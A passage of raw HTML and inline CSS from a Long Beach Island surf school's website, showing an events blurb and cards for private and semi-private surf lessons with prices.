src="https://lbisurfing.com/wp-content/uploads/2025/10/7.jpeg" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/6.png" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/5.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/4.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://lbisurfing.com/wp-content/uploads/2025/10/3.png" alt="3" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d5da8d0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d5da8d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2985e212" data-id="2985e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ed07982 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ed07982" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf674ff" data-id="1cf674ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e2d9f elementor-widget elementor-widget-heading" data-id="7b9e2d9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Event</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24afe2c5 elementor-widget elementor-widget-heading" data-id="24afe2c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Up coming event</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c326ab3" data-id="3c326ab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62efefc7 elementor-widget elementor-widget-text-editor" data-id="62efefc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At LBI Surfing, there’s always something exciting happening on the shore! From surf camps and Retail Shop Sales to beach clean-ups and community days volunteering with Surf Therapy, our events bring together ocean lovers of all ages.</p><p>Join us for our upcoming sessions to learn, laugh, and ride the waves with our expert instructors and local surf community. Whether you’re catching your first wave, improving your skills, or simply soaking up the sun with friends and family — every event is designed to celebrate the life of water sports on Long Beach Island.</p><p>Stay tuned for our latest updates and event calendar — the beach is calling! 🏄‍♀️☀️</p>								</div>
				</div>
				<div class="elementor-element elementor-element-66d09f52 elementor-tablet-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="66d09f52" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/camps/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Event</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5423c372 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5423c372" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d7f83d4" data-id="d7f83d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faeafe3 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="faeafe3" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;1260&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-dynamic-1260">.e-loop-item-122 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .e-loop-item-122 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/IMG_1411-1.jpeg");}</style><style id="loop-1260">.elementor-1260 .elementor-element.elementor-element-cef181f{--display:flex;--min-height:547px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--overflow:hidden;--border-radius:10px 10px 10px 10px;box-shadow:0px 1px 3px 0px rgba(0, 0, 0, 0.08);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1260 .elementor-element.elementor-element-cef181f:not(.elementor-motion-effects-element-type-background), .elementor-1260 .elementor-element.elementor-element-cef181f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1260 .elementor-element.elementor-element-ebfb703{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1260 .elementor-element.elementor-element-bdedb0f{--display:flex;--min-height:240px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1260 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .elementor-1260 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1260 .elementor-element.elementor-element-b30bfda{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1260 .elementor-element.elementor-element-95794bc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1260 .elementor-element.elementor-element-95794bc.e-con{--align-self:flex-end;--order:-99999 /* order start hack */;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1260 .elementor-element.elementor-element-51b27af{width:var( --container-widget-width, fit-content );max-width:fit-content;--container-widget-width:fit-content;--container-widget-flex-grow:0;--icon-box-icon-margin:4px;}.elementor-1260 .elementor-element.elementor-element-51b27af > .elementor-widget-container{background-color:#F6F8FA;margin:0px 0px 0px 0px;padding:3.2px 6px 3.2px 6px;border-radius:100px 100px 100px 100px;}.elementor-1260 .elementor-element.elementor-element-51b27af.elementor-element{--align-self:center;}.elementor-1260 .elementor-element.elementor-element-51b27af .elementor-icon-box-wrapper{align-items:center;}.elementor-1260 .elementor-element.elementor-element-51b27af.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1260 .elementor-element.elementor-element-51b27af.elementor-view-framed .elementor-icon, .elementor-1260 .elementor-element.elementor-element-51b27af.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-1260 .elementor-element.elementor-element-51b27af .elementor-icon{font-size:15px;}.elementor-1260 .elementor-element.elementor-element-51b27af .elementor-icon-box-title, .elementor-1260 .elementor-element.elementor-element-51b27af .elementor-icon-box-title a{font-family:"Brixton", Sans-serif;font-size:12px;font-weight:600;line-height:1px;letter-spacing:0px;}.elementor-1260 .elementor-element.elementor-element-51b27af .elementor-icon-box-title{color:#000000;}.elementor-1260 .elementor-element.elementor-element-44d5190{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:4px 0px;--row-gap:4px;--column-gap:0px;--border-radius:4px 4px 4px 4px;box-shadow:0px 0px 0px 1px #08090E;}.elementor-1260 .elementor-element.elementor-element-44d5190:not(.elementor-motion-effects-element-type-background), .elementor-1260 .elementor-element.elementor-element-44d5190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#555555A6;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1260 .elementor-element.elementor-element-c49d41a > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-1260 .elementor-element.elementor-element-c49d41a.elementor-element{--order:-99999 /* order start hack */;}.elementor-1260 .elementor-element.elementor-element-c49d41a{text-align:center;}.elementor-1260 .elementor-element.elementor-element-c49d41a .elementor-heading-title{font-family:"Brixton", Sans-serif;font-size:12px;font-weight:400;line-height:15px;color:#1D1D1D;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1260 .elementor-element.elementor-element-43427f8{width:100%;max-width:100%;text-align:center;font-family:"Brixton", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1260 .elementor-element.elementor-element-22dd4b4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1260 .elementor-element.elementor-element-22dd4b4.e-con{--align-self:flex-start;}.elementor-1260 .elementor-element.elementor-element-daa93c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1260 .elementor-element.elementor-element-642dfe0{width:100%;max-width:100%;}.elementor-1260 .elementor-element.elementor-element-642dfe0 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1260 .elementor-element.elementor-element-642dfe0 .elementor-heading-title{font-family:"Brixton", Sans-serif;font-size:22px;font-weight:400;line-height:28px;color:#000000;}.elementor-1260 .elementor-element.elementor-element-fa0dad7 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1260 .elementor-element.elementor-element-fa0dad7{font-family:"Brixton", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:#08090E;}.elementor-1260 .elementor-element.elementor-element-4923ffa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1260 .elementor-element.elementor-element-4923ffa.e-con{--align-self:flex-start;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button{background-color:#FF0176;font-family:"Brixton", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:12px 20px 12px 20px;}.elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button:hover, .elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button:focus{background-color:#BB0056;color:#FFFFFF;}.elementor-1260 .elementor-element.elementor-element-e36db8a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1260 .elementor-element.elementor-element-e36db8a.elementor-element{--align-self:center;}.elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button:hover svg, .elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button{background-color:#FF0176D6;font-family:"Brixton", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;transition-duration:1s;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF0176;border-radius:100px 100px 100px 100px;padding:12px 20px 12px 20px;}.elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button:hover, .elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button:focus{background-color:#CA015E;color:#FFFEFE;}.elementor-1260 .elementor-element.elementor-element-02a6b15{width:100%;max-width:100%;}.elementor-1260 .elementor-element.elementor-element-02a6b15.elementor-element{--align-self:center;}.elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button:hover svg, .elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button:focus svg{fill:#FFFEFE;}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-1260 .elementor-element.elementor-element-b30bfda{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;}.elementor-1260 .elementor-element.elementor-element-95794bc{--width:50%;--justify-content:flex-start;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1260 .elementor-element.elementor-element-51b27af{width:var( --container-widget-width, fit-content );max-width:fit-content;--container-widget-width:fit-content;--container-widget-flex-grow:0;}.elementor-1260 .elementor-element.elementor-element-44d5190{--width:80px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1260 .elementor-element.elementor-element-e36db8a{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-1260 .elementor-element.elementor-element-e36db8a .elementor-button{padding:15px 25px 15px 25px;}.elementor-1260 .elementor-element.elementor-element-02a6b15 .elementor-button{padding:15px 25px 15px 25px;}}@media(min-width:768px){.elementor-1260 .elementor-element.elementor-element-95794bc{--width:80%;}.elementor-1260 .elementor-element.elementor-element-44d5190{--width:30%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="1260" class="elementor elementor-1260 e-loop-item e-loop-item-122 post-122 activities type-activities status-publish hentry ages-ages-5 activity_category-lessons" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-cef181f main-card e-flex e-con-boxed e-con e-parent" data-id="cef181f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ebfb703 e-con-full e-flex e-con e-child" data-id="ebfb703" data-element_type="container">
		<a class="eael-wrapper-link-bdedb0f --eael-wrapper-link-tag" href="https://lbisurfing.com/activities/private-surf-lesson/"></a><div data-eael-wrapper-link="eael-wrapper-link-bdedb0f" class="elementor-element elementor-element-bdedb0f e-con-full main-card-top e-flex e-con e-child" data-id="bdedb0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b30bfda e-con-full e-flex e-con e-child" data-id="b30bfda" data-element_type="container">
		<div class="elementor-element elementor-element-95794bc e-con-full e-flex e-con e-child" data-id="95794bc" data-element_type="container">
				<div class="elementor-element elementor-element-51b27af elementor-position-left elementor-widget__width-initial elementor-mobile-position-left elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="51b27af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Ages 5+</b> 						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44d5190 e-con-full e-flex e-con e-child" data-id="44d5190" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c49d41a elementor-widget elementor-widget-heading" data-id="c49d41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43427f8 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="43427f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									$89								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22dd4b4 e-con-full main-card-bottom e-flex e-con e-child" data-id="22dd4b4" data-element_type="container">
		<div class="elementor-element elementor-element-daa93c9 e-con-full e-flex e-con e-child" data-id="daa93c9" data-element_type="container">
				<div class="elementor-element elementor-element-642dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="642dfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lbisurfing.com/activities/private-surf-lesson/">Long Beach Island Private (1 person) Surf Lesson</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa0dad7 elementor-widget elementor-widget-text-editor" data-id="fa0dad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Learn how to ride the waves your way with our private surf lessons &amp; camp in Long Beach Island, NJ with our trained instructors today! Book a private surf lesson now!								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4923ffa e-con-full e-flex e-con e-child" data-id="4923ffa" data-element_type="container">
				<div class="elementor-element elementor-element-e36db8a elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e36db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-02a6b15 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="02a6b15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/activities/private-surf-lesson/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-1260">.e-loop-item-494 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .e-loop-item-494 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/Screen-Shot-2017-05-24-at-1.06.25-PM.webp");}</style>		<div data-elementor-type="loop-item" data-elementor-id="1260" class="elementor elementor-1260 e-loop-item e-loop-item-494 post-494 activities type-activities status-publish has-post-thumbnail hentry ages-ages-9 activity_category-lessons" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-cef181f main-card e-flex e-con-boxed e-con e-parent" data-id="cef181f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ebfb703 e-con-full e-flex e-con e-child" data-id="ebfb703" data-element_type="container">
		<a class="eael-wrapper-link-bdedb0f --eael-wrapper-link-tag" href="https://lbisurfing.com/activities/semi-private-surf-lesson/"></a><div data-eael-wrapper-link="eael-wrapper-link-bdedb0f" class="elementor-element elementor-element-bdedb0f e-con-full main-card-top e-flex e-con e-child" data-id="bdedb0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b30bfda e-con-full e-flex e-con e-child" data-id="b30bfda" data-element_type="container">
		<div class="elementor-element elementor-element-95794bc e-con-full e-flex e-con e-child" data-id="95794bc" data-element_type="container">
				<div class="elementor-element elementor-element-51b27af elementor-position-left elementor-widget__width-initial elementor-mobile-position-left elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="51b27af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b> Ages 9+ </b>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44d5190 e-con-full e-flex e-con e-child" data-id="44d5190" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c49d41a elementor-widget elementor-widget-heading" data-id="c49d41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43427f8 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="43427f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									$79								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22dd4b4 e-con-full main-card-bottom e-flex e-con e-child" data-id="22dd4b4" data-element_type="container">
		<div class="elementor-element elementor-element-daa93c9 e-con-full e-flex e-con e-child" data-id="daa93c9" data-element_type="container">
				<div class="elementor-element elementor-element-642dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="642dfe0" data-element_type="widget" data-widget_type="heading.default">
